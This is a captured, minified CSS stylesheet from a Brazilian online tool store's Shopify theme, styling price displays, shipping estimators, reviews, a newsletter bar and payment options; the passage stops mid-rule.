

--- FILE ---
content_type: text/css
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/custom.css?v=94556873200973375571692811295
body_size: 8442
content:
.tempofrete{box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;margin-top:18px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%;line-height:normal}#badges-product .badge .badge-icon,#badges-product .badge .badge-icon g{margin-right:10px;fill:var(--extra)}#badges-product .badge .badge-text{flex:1;margin-bottom:5px;font-size:13px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:var(--extra);font-weight:500}.pix10 svg{fill:var(--product-on-sale-accent)}.pix10{color:var(--product-on-sale-accent)}.quantitysell{color:#000;margin-right:2px}.quantitysell{font-size:13.5px;color:var(--text-color);margin:0;line-height:1.5;font-weight:400}.verification__stamp:after{font-family:"Font Awesome 5 Free";margin:7px;font-weight:900;content:"\f058";color:#0086ff}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.quantityselll{background:var(--lancamento);color:var(--lancamentotexto);padding:2px 4px;border-radius:4px;font-weight:700;margin:0}.price-list{display:flex;flex-direction:column;line-height:1}.product-form .price--compare{top:-2px}.price.price--compare{order:1;margin-bottom:3px}.price.price--highlight{order:2}.parcelamento{order:3;margin-bottom:0}.parcelamento span{font-size:16px}.parcelamento span b{font-size:20px;color:#000}.price--highlight .product-label.product-label--on-sale{margin-left:5px;background:var(--porcento)}.product-form__payment-container{flex-wrap:wrap;flex-direction:initial;margin:0}.product-form__add-button{justify-content:center;display:flex;flex:1;align-items:center;line-height:52px}.product-meta .product-meta__label-list{display:none}.fig{fill:var(--extra);float:left;margin:5px 10px 0 0}.figt{color:var(--extra)}.figt svg{fill:var(--extra);margin-left:5px}.color-line{background:linear-gradient(to right,var(--line1) 0,var(--line2) 20%,var(--line3) 50%,var(--line4) 85%,var(--line5) 100%);height:5px;width:100%}.nav-bar__link.link{color:var(--cormenu)}.nav-bar{background:var(--fundomenu)!important}.product-block-list__item--description img{margin:0 auto!important}.nav-bar:after{content:unset!important}.highlight,.text--strong{font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.h1-sam{margin-bottom:10px;padding-bottom:0!important;color:#000;text-align:center;font-family:Samsung Sharp Sans Bold,sans-serif;font-size:38px!important;line-height:34px!important}.h2-sam{padding-top:0;padding-bottom:0!important;font-size:23px!important;font-weight:700!important;color:#000;text-align:center;font-family:"SamsungOne 700",sans-serif;line-height:normal!important;margin-bottom:10px}.rd{display:flex;align-items:flex-start;justify-content:space-between;margin-top:3%}button.qtyplus,button.qtyminus{width:44px;height:44px;line-height:0px;vertical-align:middle;font-weight:900;font-size:24px;border-radius:3px;background:#f9f9f9;border:1px solid #efefef;text-align:center;box-sizing:border-box;padding:0;margin:0}.qty{font-weight:600;width:90px;height:40px;text-align:center;border:none;background:#f9f9f9;border:1px solid #efefef;margin:0;cursor:default;-webkit-appearance:none;display:inline-block;vertical-align:middle}.product-form__add-button:before,.botaoflutuante .button--primary:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.price.price--highlight,.shipping-preview-line font{font-weight:700}.loox-star:before{color:#f3c621!important}.cookie-bar__inner{color:#343131}.footer__aside-item--copyright p{margin-bottom:0}.pix10.flex{margin-top:10px;display:flex;align-items:center}.pix10.flex p{margin-bottom:0;margin-left:3px}.payment-list.pd{justify-content:center;margin:18px auto 0}@media (min-width: 768px){.botaoflutuante{display:none}}@media (max-width: 768px){.botaoflutuante{position:fixed;bottom:0;background:#fff;z-index:98;width:100%;padding:5px}.botaoflutuante .button{width:100%}.rd{flex-direction:column}}@media screen and (min-width: 1280px){.header__cart-count{top:0!important}.header__cart-icon .icon-state__primary{right:4px}}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}.advantage-list .advantage{margin:0;justify-content:center;display:flex!important;align-items:center;flex:1;height:auto;width:25%}.advantage-list .advantage .advantage-content{display:inherit}.advantage-list .advantage .advantage-content .advantage-icone{display:flex;align-items:center}.advantage-list .advantage .advantage-content .advantage-icone svg{display:flex;width:50px;height:50px}.advantage-list .advantage .advantage-content .advantage-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:12px;line-height:1.2}.advantage-list .advantage .advantage-content .advantage-text span{font-weight:500;font-size:20px}.advantage-list .advantage .advantage-content .advantage-text p{font-size:17px}@media only screen and (max-width: 1024px){.advantage-list .advantage{margin:0 5px;width:100%}.advantage-list .advantage{border-radius:14px;padding-top:10px;padding-bottom:10px}.advantage-list .advantage svg{margin-top:5px}}@media only screen and (min-width: 1025px){.advantage-list{display:flex!important;border-radius:14px;padding-top:20px;padding-bottom:20px}.advantage-list .advantage:not(:last-child){border-right:1px solid #90909038}}.advantage-list .carousel .carousel-cell{width:100%}.support-floating{position:fixed;z-index:6;line-height:normal;bottom:15px}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width: 1024px) and (orientation:landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block .title-contact span{font-weight:500}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block .a-block-cont strong:empty{display:none}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.a-block.ha .title-contact span{font-weight:500}.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block.ha span{display:block}.brand-list .brand{width:25%;display:flex;align-items:center;justify-content:center}.brand-list .brand svg{height:auto;max-height:100px;fill:#000!important}.brand-list .flickity-slider{display:flex!important;align-items:center!important;justify-content:center!important}@media only screen and (max-width: 1024px){.brand-list .brand{width:100%}}.product-video{min-height:590px;overflow:auto;justify-content:center}.product-video .v-col-video .v-video-media{float:left;width:75%;min-height:inherit}.product-video .v-col-video .v-video-media *{border-radius:6px}.product-video .v-col-video .v-video-media iframe{min-height:591px}.product-video .v-col-video .v-video-media button{position:absolute;left:50%;top:50%;width:65px;margin-left:-34px;margin-top:-32px;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);-o-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:1}.product-video .v-col-video .v-video-media button svg{width:100%;height:100%;pointer-events:none}.product-video .v-col-product{float:left;width:25%;padding:0 10px}.product-video .v-col-product button{padding:5px;font-size:18px;font-weight:500;border-radius:6px;color:#fff;width:100%;border:none}.product-video .v-col-product .v-product{border:1px solid #ECECEC;border-radius:6px;margin-top:5px;background:#fff;padding-top:30px}.product-video .v-col-product .v-product .product-item{background:transparent!important;box-shadow:none!important;border-radius:initial!important}.product-video .v-col-product .v-product .product-item .product-item__info{padding-bottom:37px!important}@media only screen and (max-width: 1024px){.product-video{min-height:auto}.product-video .v-col-video,.product-video .v-col-product{width:100%;text-align:center;min-height:auto}.product-video .v-col-video .v-video-media{width:100%}.product-video .v-col-video .v-video-media iframe{min-height:220px}.product-video .v-col-video .v-video-media button svg{width:50px}.product-video .v-col-product{padding:0}.product-video .v-col-product button{padding:5px;width:80%;font-size:16px;margin-top:20px}.product-video .v-col-product .v-product{display:none!important}}@media only screen and (max-width: 1024px) and (orientation:landscape){.product-video .v-col-video .v-video-media iframe{min-height:430px}}.info-bar{font-size:15px;padding:1em;overflow:hidden}.info-bar .info-bar-item{padding-bottom:1rem!important}.info-bar .info-bar-item .title{font-weight:500!important;margin-bottom:.5rem;line-height:1.2;font-size:17px}.info-bar .info-bar-item .rte{line-height:1.3;font-size:16px}.info-bar .info-bar-item .rte p:last-child{margin-bottom:0}.info-bar svg{overflow:hidden;vertical-align:middle}.mx-n3{margin-right:-.75rem!important;margin-left:-.75rem!important}.mb-0{margin-bottom:0!important}.px-3{padding-right:.75rem!important;padding-left:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.mr-4{margin-right:1rem!important}.d-flex{display:flex!important}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.align-items-center{align-items:center!important}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width: 768px){.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}}@media (min-width: 992px){.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.review-list .review{padding:10px;width:25%}.review-list .review .review-card{background-color:#fff;border-radius:7px;box-shadow:0 7px #a4c929;padding:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='768.000000pt' height='768.000000pt' viewBox='0 0 768.000000 768.000000' preserveAspectRatio='xMidYMid meet'%3E%3Cg transform='translate(0.000000 768.000000) scale(0.100000 -0.100000)' fill='%23dbdbdb' stroke='none'%3E%3Cpath d='M892 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3Cpath d='M4732 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:96% 93%;background-size:30px 30px;color:#2d2d2d;position:relative;min-height:156px}.review-list .review .review-card p{padding:0;line-height:1.2;margin:5px 5px 5px 0}.review-list .review .review-card .review-heading{font-weight:500}.review-list .review .review-card .review-subheading{font-size:12px;color:#d3d3d3}.review-list .review .review-card .review-body{margin-top:10px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.review-list .review .review-card .review-stars{background-size:18px;position:absolute;bottom:10px;left:10px;display:flex;justify-content:space-evenly;margin-left:5px}.review-list .review .review-card .review-stars .star{background-image:url([data-uri]);background-size:16px;height:16px;width:16px}.review-audited{display:flex;justify-content:flex-end;align-items:center;margin:12px auto 0;position:relative;color:#818993;font-size:13px}.review-audited img{margin-left:5px;height:17px;vertical-align:middle;width:70px}@media only screen and (max-width: 1024px){.review-audited{text-align:center;display:block}.review-list .review{width:100%}.review-list .review{padding:0 0 10px;margin-right:5px}}#newsletter-bar{box-shadow:0 0 5px #9e9e9e33;border-bottom:1px solid #90909021;border-top:1px solid #90909021;padding:10px}#newsletter-bar .footer-position{position:static}#newsletter-bar .newsletter{display:flex;justify-content:space-between;align-items:center;height:78px;margin-top:0!important}#newsletter-bar .newsletter-title{display:flex;align-items:center}#newsletter-bar .newsletter-title svg{width:85px;height:85px}#newsletter-bar .newsletter-title span{display:flex!important;font-size:22px;line-height:19px;margin:0 0 0 20px;color:#fff}#newsletter-bar .newsletter-content{text-align:center;min-height:30px;font-size:0}#newsletter-bar .newsletter-content *{overflow:visible!important}#newsletter-bar .newsletter-register{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0;position:relative}#newsletter-bar input{background:#fff;color:#717171;border-radius:4px!important;box-shadow:none;height:48px;width:360px!important;border:none;display:inline-block!important}#newsletter-bar .newsletter-signature{position:static;line-height:13px;height:50px;border-radius:4px;margin-left:20px;border:none;box-shadow:none;font-size:22px;padding:0 30px!important;z-index:1;font-weight:500}@media only screen and (max-width: 1024px){#newsletter-bar .newsletter{flex-direction:column;height:auto}#newsletter-bar .newsletter-title{margin-bottom:12px;flex-direction:column}#newsletter-bar .newsletter-title span{font-size:22px;line-height:17px;margin-left:0;text-align:center;padding:10px 30px 30px}#newsletter-bar .newsletter-title svg{margin-right:15px}#newsletter-bar .newsletter-content{width:100%;padding:0 30px}#newsletter-bar input{width:100%!important}.newsletter .newsletter-register{display:flex!important;width:100%;flex-direction:column;padding-bottom:20px;margin-left:0;margin-top:8px}#newsletter-bar .newsletter-signature{margin-left:0;margin-top:8px}}.mp_platinum{min-width:325px;max-width:100%;margin:0 auto}.mp_platinum li{list-style:none;flex-basis:100%}.mp_platinum p{margin:5px}.ui-box-component-pdp__visible--desktop{width:100%;border-radius:8px;border:1px solid rgba(0,0,0,.1);margin:24px 0;padding:32px 16px 24px}.ui-seller-info__status-info{display:-webkit-flex;display:flex;margin-bottom:20px}.ui-seller-info__status-info__icon{margin:2px 10px 0 0;width:20px;text-align:center}.ui-pdp-color--GREEN.ui-pdp-icon{fill:#00a650}.ui-pdp-seller__status-title{font-size:16px;font-weight:600;color:#00a650;padding:0;margin:2px 0 -12px!important}.ui-seller-info__status-info__subtitle{font-size:14px;color:#0000008c;margin:5px 0 0!important}.ui-thermometer{width:100%;height:auto;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;display:block;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:baseline}.ui-thermometer__level{width:20%;height:8px;margin-top:2px;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-left:6px solid #fff}.ui-thermometer__level--1{background:#fff0f0}.ui-thermometer__level--2{background:#fff5e8}.ui-thermometer__level--3{background:#fffcda}.ui-thermometer__level--4{background:#f1fdd7}.ui-thermometer[value="5"] .ui-thermometer__level--5{height:12px;margin:0;background:#00d86b}.ui-seller-info{border:1px solid #E8E8E8;border-radius:15px}.ui-pdp-seller__reputation-info{margin-top:8px;margin-bottom:8px}.ui-pdp-seller__list-description{display:-webkit-flex;display:flex;justify-content:center;margin:0;padding:0}.ui-pdp-seller__item-description{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;position:relative;padding:8px;line-height:normal}.ui-pdp-seller__sales-description{font-size:24px;color:#000;font-weight:400;display:block}.ui-pdp-seller__text-description{font-size:13px;line-height:normal}.ui-pdp-seller__item-description:after{background:#ddd;content:"";height:91%;position:absolute;right:0;top:8%;width:1px}.ui-pdp-seller__item-description:last-of-type:after{display:none}.ui-pdp-seller__icon-description{display:inline-block;width:28px;padding-top:3px;vertical-align:top}.ui-pdp-icon,.ui-pdp-icon--shipping{fill:#00000040}#social-sharing{display:flex;align-items:center;justify-content:center}#social-sharing span{font-weight:500;font-size:13px;display:flex;align-items:center}#social-sharing .sharing-content{padding-left:20px;display:flex}#social-sharing .share-item:not(:last-child){margin-right:.5rem}#social-sharing .share-item a{line-height:0!important;height:17px!important;display:flex;align-items:center;margin:0 2px}#social-sharing .share-item a svg{cursor:pointer}#simulator-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 10px 18px;border-radius:7px;flex-direction:row;justify-content:space-between;align-items:center}#simulator-shipping strong{font-weight:500;color:#000}#simulator-shipping .ss_form{display:flex;flex-direction:row;width:100%;justify-content:center;margin-top:5px}#simulator-shipping .ss_form input{margin-right:10px}#simulator-shipping .ss_form .search_zipcode{width:40%;font-size:17px;color:#fff;border:none;border-radius:6px;text-align:center}#simulator-shipping .sr_title{margin-top:10px;display:none;-webkit-box-align:center;align-items:center;font-size:12px;color:#000;overflow:hidden;padding:8px 16px;height:100%;background-color:#fafafa;border-width:0 1px 1px;border-color:#ccc;border-radius:7px}#simulator-shipping .sr_title i{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}#simulator-shipping .sr_title i svg{display:flex;width:15px;height:15px;fill:#c75000}#simulator-shipping span{-webkit-box-align:center;align-items:center;line-height:18px;flex:1 1 0;overflow:hidden;text-overflow:ellipsis;margin:0 5px}#simulator-shipping ul,#shipping-estimator ul{text-align:left;border-radius:4px;margin-top:10px;display:none;padding:0 16px;margin-bottom:30px}#simulator-shipping ul.loading,#shipping-estimator ul.loading{background-image:url(https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif);background-repeat:no-repeat;background-position:center center;height:20px}#simulator-shipping ul,#simulator-shipping li,#shipping-estimator ul,#shipping-estimator li{list-style-type:none}#simulator-shipping li,#shipping-estimator li{font-size:14px;display:flex}#simulator-shipping ul li:not(:last-child),#shipping-estimator ul li:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}#simulator-shipping ul li span,#shipping-estimator ul li span{font-size:13px}#simulator-shipping ul li .ship-price,#shipping-estimator ul li .ship-price{font-weight:600;color:#51a559;text-align:right}#simulator-shipping ul li .ship-name,#shipping-estimator ul li .ship-name{font-weight:600;color:#000;text-align:left}#simulator-shipping ul li .ship-interval,#shipping-estimator ul li .ship-interval{font-weight:600;color:#000;min-width:33%}#melhorloja{line-height:1.2;display:none}#melhorloja p{margin:0}#melhorloja-prazoenvio{font-weight:500;font-size:15px}#melhorloja-infoadicional{font-size:13px}#melhorloja-lojadados{margin-top:15px;display:flex;align-items:center;gap:16px}#melhorloja-infoloja{flex:1}#melhorloja-lojadados-nomeloja{font-size:14px;font-weight:600;color:#000}#melhorloja-lojadados-enderecoloja{font-size:12px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (min-width: 1280px){#melhorloja-lojadados-enderecoloja{max-width:60%}}#free-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 11px 18px;border-radius:7px;display:none;flex-direction:row;justify-content:space-between;align-items:center}#free-shipping>img{margin:-10px 10px -10px -8px}#free-shipping p{flex-grow:1;margin-bottom:0;line-height:normal;font-size:13px}#free-shipping .ship-name{color:var(--extra);font-weight:500}#free-shipping .ship-address{font-weight:400;color:var(--text-color)}#free-shipping .ship-interval{display:block}@media (max-width: 1024px){#free-shipping>img{height:55px}}.evolution_countdown{border-radius:7px;width:100%;overflow:auto;line-height:normal;display:none;padding:10px}.evolution_countdown>div{float:left;width:50%}.evolution_countdown .countdown-heading{font-size:20px;font-weight:500}.evolution_countdown .countdown-subheading{font-size:13px}.evolution_countdown .center{display:flex;justify-content:center;align-items:center}.evolution_countdown .timediv{float:left;border-radius:8px;display:inline-block;padding:8px;margin:2px;text-align:center}.evolution_countdown .sep{float:left}@media (max-width: 400px){.evolution_countdown .timediv{padding:6px;margin:2px;text-align:center}}@media (max-width: 300px){.evolution_countdown .evolution_countdown .countdown-heading{font-size:15px;width:100%}.evolution_countdown .center{justify-content:start}}.evolution_countdown_simple{display:flex;flex-direction:row;font-size:12px;margin:10px 0;padding:10px 18px;border-radius:4px;justify-content:center;width:max-content}.evolution_countdown_simple>p{display:flex}.evolution_countdown_simple p>span{color:#fff;font-size:14px;font-weight:500}#whatsapp-button{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#whatsapp-button a{background:#fff;color:var(--botaowhatsapp);fill:var(--botaowhatsapp);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border:1px solid var(--botaowhatsapp);border-radius:7px;margin-top:10px}#whatsapp-button svg{width:var(--base-text-font-size);height:var(--base-text-font-size);margin-right:5px}#whatsapp-button a span{font-size:var(--base-text-font-size);line-height:11px}#evolution-price-list{display:flex;float:none!important;flex-wrap:wrap}#evolution-price-list .product-price{width:100%;margin:0;border:none;display:flex;flex-direction:column;padding:0;line-height:1.2}#evolution-price-list .price-promotional-wrap{flex-direction:column;display:flex;align-items:baseline}#evolution-price-list .price-promotional-wrap span{font-weight:500;color:var(--text-color);text-decoration:line-through;font-size:14px}#evolution-price-list .price-promotional-wrap strong{font-size:34px;line-height:34px;display:flex;font-weight:500;margin:0;white-space:nowrap;color:var(--product-on-sale-accent)}@media (min-width: 1025px){#evolution-price-list .product-price-discount{font-size:1.12rem;padding:3px}}#evolution-price-list .product-price-discount{background:var(--badge_discount_background);color:var(--badge_discount_color);border-radius:4px;font-size:16px;font-weight:600;margin-left:.5rem;padding:3px;display:none}#evolution-price-list .product-price-installment>svg{fill:var(--parcelamento);width:45px;margin-right:10px;display:inline-block;vertical-align:middle}#evolution-price-list .installment-container{display:inline-block;vertical-align:middle;line-height:normal}#evolution-price-list .installment-container span{font-size:14px;line-height:15px}#evolution-price-list .installment-container strong{font-weight:500;color:#000}#evolution-price-list .installment-container .more-payments{font-size:13px;text-decoration:underline;cursor:pointer;text-align:left;display:block;color:var(--more_payments_color)}#evolution-price-list .evolution-payments{display:none;margin-top:5px;margin-bottom:10px}#evolution-price-list .evolution-payments strong{font-weight:500}#evolution-price-list .evolution-payments .payments-container{padding:3px 15px;background:#fff;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px}#evolution-price-list .evolution-payments .payment-box{margin:0;padding:10px 0;display:flex;justify-content:space-between;align-items:center}#evolution-price-list .evolution-payments .payment-box:not(:first-child){border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-items{padding:0;width:100%;align-items:center;height:auto;text-decoration:none;display:flex;flex-flow:wrap}#evolution-price-list .evolution-payments .payment-items svg{margin:0 4px 0 0!important}#evolution-price-list .evolution-payments .payment-box-title{padding:0;text-align:right;display:inline-flex;align-items:center;height:auto;text-decoration:none}#evolution-price-list .evolution-payments .payment-box-title span{font-size:11px;color:#646464}#evolution-price-list .evolution-payments .payment-box-title p{margin:-3px 0 0 5px}#evolution-price-list .evolution-payments .payment-content{position:relative;overflow:hidden;border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-content .payment-content__inner{padding:10px 0 10px 10px}#evolution-price-list .evolution-payments .payment-content ul{margin:0;width:49%;float:left}#evolution-price-list .evolution-payments .payment-content ul:last-child{text-align:center}#evolution-price-list .evolution-payments .payment-content li{list-style-type:none}#evolution-price-list .evolution-payments .payment-content ul li span{font-size:12px}#evolution-price-list .product-economy-value{display:inline-flex;-webkit-box-align:center;align-items:center;padding:8px 16px;min-height:1.5rem;max-width:100%;min-width:1.5rem;font-weight:700;color:var(--economy_color);background:var(--badge_economy_background);border-radius:60px;margin-top:12px}#evolution-price-list .product-economy-value span{line-height:1}#evolution-price-list .product-economy-value span.economy-price{color:var(--economy_value_color)}#evolution-price-list .product-pix{display:flex;align-items:center;border-radius:4px}#evolution-price-list .product-pix svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .pix-value span{font-size:12px!important;margin-left:4px}#evolution-price-list .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center;border-radius:3px}#evolution-price-list .pix-discount{font-size:12px;line-height:13px;margin-top:1px}.evolution-quantity-selector{text-align:right;height:52px;width:78px;display:flex;align-items:center;justify-content:space-between;border-radius:4px;margin-right:6px;padding:4px;background:#f0f0f0}.evolution-quantity-selector__value{width:100%;padding:5px 0;text-align:center;margin:0;height:100%;font-size:20px;background:none;color:#646464;font-weight:400;border:none!important;box-shadow:none!important;-moz-appearance:textfield}.evolution-quantity-container{height:100%;display:flex;flex-direction:column;justify-content:space-between}.evolution-quantity-container .qtd-down{order:2}.evolution-quantity-container .qtd-up{order:1}.evolution-quantity-selector__button{cursor:pointer;display:flex;width:21px;align-items:center;justify-content:center;height:47%;background:#dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.evolution-quantity-selector__button svg{width:8px;height:8px;fill:#646464;cursor:pointer}.product-block-list__item .card{border:0}.product-block-list__item--info .card{box-shadow:0 10px 30px -10px #0000002e;border-radius:16px}@media only screen and (max-width: 1024px){.product-block-list__item--info .card{border:0;border-radius:0 0 16px 16px!important}.product-block-list__item--gallery 